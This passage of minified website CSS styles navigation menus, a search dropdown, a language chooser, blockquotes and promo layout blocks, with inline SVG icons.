c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:15px 0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:0 20px}#main-nav>.container .navbar-nav>.nav-item:first-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:first-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:first-child{padding-left:0}#main-nav>.container .navbar-nav>.nav-item:last-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:last-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:last-child{padding-right:0}}#main-nav>.container .navbar-nav>.nav-item>.nav-link,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link{position:relative;font-style:normal;font-weight:500;font-size:16px;line-height:18px;letter-spacing:.2px;color:#001969;padding:16px 0 8px 0}#main-nav>.container .navbar-nav>.nav-item>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}#main-nav>.container .navbar-nav>.nav-item>.nav-link:hover:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:hover:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:hover:before{opacity:.5}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:hover,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:hover,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:hover{cursor:default}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:before{opacity:1}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-radius:0;border-width:0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-width:1px;left:50%;transform:translateX(-50%)}}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group{padding:0 1.5rem 0 1.5rem}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group a,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group a,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group a{white-space:nowrap}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu{position:static}}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{max-width:100%;width:100vw;top:120px;display:block;max-height:0;overflow:hidden;padding-bottom:0 !important;transition:all .1s ease-out}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu:after,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu:after,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu:after{content:" ";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#ccc}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu.show,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu.show,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu.show{max-height:100vh;padding-bottom:96px !important;transition:all .5s ease-out}}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout{border-top:1px solid #ccc;padding-top:48px}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{padding-left:24px;padding-right:24px}@media(max-width: 767.98px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{margin-bottom:24px}}#main-nav>.container #search-toggle,.job-detail .main-col #main-nav>.what-doing #search-toggle,#main-nav>.related-people.grid-layout #search-toggle{-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#001969;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px;margin-right:19px}#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{border:none;background-color:#f6f6f6;position:relative}@media(min-width: 992px){#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{width:100vw;max-width:100%;position:absolute;left:50%;transform:translateX(-50%);top:80px}}#main-nav>.container #search-dropdown input[type=search],.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search],#main-nav>.related-people.grid-layout #search-dropdown input[type=search]{background-color:rgba(0,0,0,0);border:none;font-size:24px;font-weight:300;padding:32px 0;width:100%}#main-nav>.container #search-dropdown input[type=search]:focus,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]:focus,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]:focus{outline:none}#main-nav>.container #search-dropdown input[type=search]::-webkit-search-cancel-button,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]::-webkit-search-cancel-button,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;background-image:url("../img/icons/cross.a362b639cdb0.svg");background-size:contain;height:32px;width:32px;cursor:pointer}#language-chooser button{padding:8px 50px 8px 12px;background-color:#f6f6f6;text-transform:none;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 8px}.the-source #language-chooser{position:absolute;z-index:1;left:50%;transform:translateX(-50%)}.blockquote.default-layout,.blockquote.promo.icon-layout,.blockquote.promo.small-text-layout{margin:0}.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{position:relative;padding:40px 40px 40px 100px;max-width:880px;margin-left:auto;margin-right:auto}@media(max-width: 767.98px){.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{content:" ";-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");display:block;position:absolute;top:40px;left:0;width:47px;height:40px;background-size:contain;background-repeat:no-repeat;background-color:#fc5c48}@media(max-width: 767.98px){.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{top:30px;left:30px}}.blockquote.default-layout blockquote .quote,.blockquote.promo.icon-layout blockquote .quote,.blockquote.promo.small-text-layout blockquote .quote{font-weight:300;display:block;font-style:italic;font-weight:300;font-size:28px;line-height:35px;padding-bottom:24px;color:#fc5c48}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout blockquote .origin-role,.blockquote.promo.icon-layout blockquote .origin-role,.blockquote.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout blockquote .origin-company,.blockquote.promo.icon-layout blockquote .origin-company,.blockquote.promo.small-text-layout blockquote .origin-company{font-style:normal;font-size:18px;line-height:24px}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name{font-weight:700;font-weight:400;display:block}.blockquote.default-layout.align-center,.blockquote.align-center.promo.icon-layout,.blockquote.align-center.promo.small-text-layout{text-align:center}.blockquote.default-layout.align-center blockquote,.blockquote.align-center.promo.icon-layout blockquote,.blockquote.align-center.promo.small-text-layout blockquote{padding:120px 40px 40px 40px}.blockquote.default-layout.align-center blockquote:before,.blockquote.align-center.promo.icon-layout blockquote:before,.blockquote.align-center.promo.small-text-layout blockquote:before{left:50%;transform:translateX(-50%)}.blockquote.default-layout.align-end,.blockquote.align-end.promo.icon-layout,.blockquote.align-end.promo.small-text-layout{text-align:right}.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:40px 100px 40px 40px}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{transform:rotateY(180deg) rotateX(180deg);left:auto;right:0}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{top:30px;right:30px}}.blockquote.default-layout.has-background-image,.blockquote.has-background-image.promo.icon-layout,.blockquote.has-background-image.promo.small-text-layout{padding:40px}.blockquote.default-layout.has-background-color:not(.align-center),.blockquote.has-background-color.promo.icon-layout:not(.align-center),.blockquote.has-background-color.promo.small-text-layout:not(.align-center){padding-left:20px;padding-right:20px}.blockquote.default-layout.is-full-width blockquote,.blockquote.is-full-width.promo.icon-layout blockquote,.blockquote.is-full-width.promo.small-text-layout blockquote{max-width:840px;margin:auto}.promo{position:relative;max-width:100%;display:flex;flex-direction:column;flex-grow:1}.promo.arrow-link a:before{content:"";font-size:25px;color:#fc5c48;position:absolute;bottom:24px;right:24px}.promo.numbered-layout .container,.promo.numbered-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.numbered-layout .what-doing,.promo.numbered-layout .related-people.grid-layout{padding-top:32px;padding-bottom:32px}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before,.promo.numbered-layout .container i,.promo.numbered-layout .job-detail .main-col .what-doing i,.job-detail .main-col .promo.numbered-layout .what-doing i,.promo.numbered-layout .related-people.grid-layout i{font-size:96px;line-height:96px;margin-bottom:32px;display:block;color:#fc5c48}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before{font-weight:300}.promo.numbered-layout .container h3,.promo.numbered-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.numbered-layout .what-doing h3,.promo.numbered-layout .related-people.grid-layout h3,.promo.numbered-layout .container .h3,.promo.numbered-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.numbered-layout .what-doing .h3,.promo.numbered-layout .related-people.grid-layout .h3{color:#001969;font-weight:500;font-size:24px;line-height:32px;margin-bottom:32px}.promo.numbered-layout .container .content,.promo.numbered-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.numbered-layout .what-doing .content,.promo.numbered-layout .related-people.grid-layout .content{color:#333}.promo.numbered-layout.alternate-text-color h3,.promo.numbered-layout.alternate-text-color .h3,.promo.numbered-layout.alternate-text-color p,.promo.numbered-layout.alternate-text-color i{color:#fff}.promo.keyline-layout{border-color:rgba(255,255,255,.3) !important}.promo.keyline-layout .container,.promo.keyline-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.keyline-layout .what-doing,.promo.keyline-layout .related-people.grid-layout{padding:32px}.promo.keyline-layout .container h3,.promo.keyline-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.keyline-layout .what-doing h3,.promo.keyline-layout .related-people.grid-layout h3,.promo.keyline-layout .container .h3,.promo.keyline-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.keyline-layout .what-doing .h3,.promo.keyline-layout .related-people.grid-layout .h3{color:#001969}.promo.default-layout,.promo.icon-layout,.promo.small-text-layout{margin:0;display:flex;flex-direction:column}.promo.default-layout .container,.promo.default-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout .what-doing,.promo.default-layout .related-people.grid-layout,.promo.icon-layout .container,.promo.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.icon-layout .what-doing,.promo.icon-layout .related-people.grid-layout,.promo.small-text-layout .container,.promo.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.small-text-layout .what-doing,.promo.small-text-layout .related-people.grid-layout{height:100%;display:flex;flex-direction:column}.promo.default-layout .container>:last-child,.promo.default-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.default-layout .what-doing>:last-child,.promo.default-layout .related-people.grid-layout>:last-child,.promo.icon-layout .container>:last-child,.promo.icon-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.icon-layout .what-doing>:last-child,.promo.icon-layout .related-people.grid-layout>:last-child,.promo.small-text-layout .container>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing>:last-child,.promo.small-text-layout .related-people.grid-layout>:last-child{margin-bottom:0}.promo.default-layout .container .content,.promo.default-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.default-layout .what-doing .content,.promo.default-layout .related-people.grid-layout .content,.promo.icon-layout .container .content,.promo.icon-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.icon-layout .what-doing .content,.promo.icon-layout .related-people.grid-layout .content,.promo.small-text-layout .container .content,.promo.small-text-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.small-text-layout .what-doing .content,.promo.small-text-layout .related-people.grid-layout .content{margin-bottom:24px}.promo.default-layout .container .content>:last-child,.promo.default-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.default-layout .what-doing .content>:last-child,.promo.default-layout .related-people.grid-layout .content>:last-child,.promo.icon-layout .container .content>:last-child,.promo.icon-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.icon-layout .what-doing .content>:last-child,.promo.icon-layout .related-people.grid-layout .content>:last-child,.promo.small-text-layout .container .content>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing .content>:last-child,.promo.small-text-layout .related-people.grid-layout .content>:last-child{margin-bottom:0}.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i{display:inline-block;max-width:160px;max-height:160px;height:inherit;width:100%;aspect-ratio:1/1;border-radius:50%;border:2px solid #fff;font-size:60px;line-height:160px;text-align:center;margin:42px 0;color:#fff}.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3{font-size:30px;line-height:40px;width:100%;max-width:775px;margin-bottom:25px}.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p{width:calc(100% - 200px);max-width:575px}.promo.default-layout .btn,.promo.default-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.default-layout .read-more,.promo.default-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.default-layout .view-all,.promo.icon-layout .btn,.promo.icon-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.icon-layout .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.promo.icon-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.icon-layout .view-all,.related-people.promo.icon-layout .view-all,.promo.small-text-layout .btn,.promo.small-text-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.small-text-layout .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.promo.small-text-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.small-text-layout .view-all,.related-people.promo.small-text-layout .view-all,.promo.default-layout .btn-bright-green,.promo.icon-layout .btn-bright-green,.promo.small-text-layout .btn-bright-green,.promo.default-layout .btn-blue,.promo.icon-layout .btn-blue,.promo.small-text-layout .btn-blue,.promo.default-layout .btn-bright-orange,.promo.icon-layout .btn-bright-orange,.promo.small-text-layout .btn-bright-orange,.promo.default-layout .btn-dark-green,.promo.icon-layout .btn-dark-green,.promo.small-text-layout .btn-dark-green,.promo.default-layout .btn-outline-blue,.promo.icon-layout .btn-outline-blue,.promo.small-text-layout .btn-outline-blue,.promo.default-layout .btn-outline-bright-green,.promo.icon-layout .btn-outline-bright-green,.promo.small-text-layout .btn-outline-bright-green,.promo.default-layout .btn-outline-bright-orange,.promo.icon-layout .btn-outline-bright-orange,.promo.small-text-layout .btn-outline-bright-orange,.promo.default-layout .btn-outline-dark-green,.promo.icon-layout .btn-outline-dark-green,.promo.small-text-layout .btn-outline-dark-green,.promo.default-layout .btn-outline-dark-red,.promo.icon-layout .btn-outline-dark-red,.promo.small-text-layout .btn-outline-dark-red,.promo.default-layout #main-nav>.container .contact,.promo.default-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.default-layout #main-nav>.what-doing .contact,.promo.default-layout #main-nav>.related-people.grid-layout .contact,.promo.icon-layout #main-nav>.container .contact,.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.icon-layout #main-nav>.what-doing .contact,.promo.icon-layout #main-nav>.related-people.grid-layout .contact,.promo.small-text-layout #main-nav>.container .contact,.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.small-text-layout #main-nav>.what-doing .contact,.promo.small-text-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .promo.default-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.default-layout .contact,#main-nav>.related-people.grid-layout .promo.default-layout .contact,#main-nav>.container .promo.icon-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.icon-layout .contact,#main-nav>.related-people.grid-layout .promo.icon-layout .contact,#main-nav>.container .promo.small-text-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.small-text-layout .contact,#main-nav>.related-people.grid-layout .promo.small-text-layout .contact{width:fit-content;margin-top:auto}.promo.default-layout.alternate-text-color h3,.promo.alternate-text-color.icon-layout h3,.promo.alternate-text-color.small-text-layout h3,.promo.default-layout.alternate-text-color .h3,.promo.alternate-text-color.icon-layout .h3,.promo.alternate-text-color.small-text-layout .h3,.promo.default-layout.alternate-text-color p,.promo.alternate-text-color.icon-layout p,.promo.alternate-text-color.small-text-layout p,.promo.default-layout.alternate-text-color i,.promo.alternate-text-color.icon-layout i,.promo.alternate-text-color.small-text-layout i{color:#333;border-color:#333}.promo.default-layout.has-background,.promo.has-background.icon-layout,.promo.has-background.small-text-layout,.promo.default-layout.has-background-color,.promo.has-background-color.icon-layout,.promo.has-background-color.small-text-layout{margin:80px 0;padding-top:90px;padding-bottom:90px}.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{height:inherit}@media(max-width: 767.98px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding:48px 24px 0 24px}}.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{content:" ";background-position:center;background-size:cover;background-repeat:no-repeat;width:calc(100% - 24px);padding-top:50%;margin:auto;display:block;margin-bottom:48px}@media(min-width: 768px){.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{position:absolute;display:inline-block;max-width:540px;max-height:400px;padding-top:0;width:calc(50% - 96px);height:calc(100% - 96px);top:48px;right:calc(50% + 48px)}}.promo.default-layout.has-foreground.has-icon:before,.promo.has-foreground.has-icon.icon-layout:before,.promo.has-foreground.has-icon.small-text-layout:before{background-size:contain;width:160px !important;height:160px !important;margin:42px 0 !important;padding:0 !important}.promo.default-layout.has-foreground .container,.promo.default-layout.has-foreground .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout.has-foreground .what-doing,.promo.default-layout.has-foreground 